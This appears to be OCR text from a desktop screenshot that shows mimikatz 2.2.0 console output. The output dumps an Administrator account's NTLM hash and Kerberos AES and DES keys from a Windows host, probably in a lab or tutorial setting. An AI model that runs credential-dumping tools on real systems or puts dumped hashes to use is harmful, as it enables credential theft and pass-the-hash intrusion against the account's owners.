 Recycle Bin
elasticsearch-...
Google Chrome
ca$.txt
mimikatz 2.2.0 x64 (oe.eo)
Credentials:
Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 93001d4a6ca20c54c1646f9d1e777b0b
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-LGR02I8LOEQAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 289c815c50b61cad78c8cb3d69d204ea93ae01e8b3fb5bb0356507fbd5379939
aes128_hmac (4096) : 7a2a6d44da45dee74521862ef54a1801
des_cbc_md5 (4096) : 9d8fcefba22a732c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-LGR02I8LOEQAdministrator
Credentials
des_cbc_md5 : 9d8fcefba22a732c
mimikatz # _
ENG
00:05
14/11/2021
4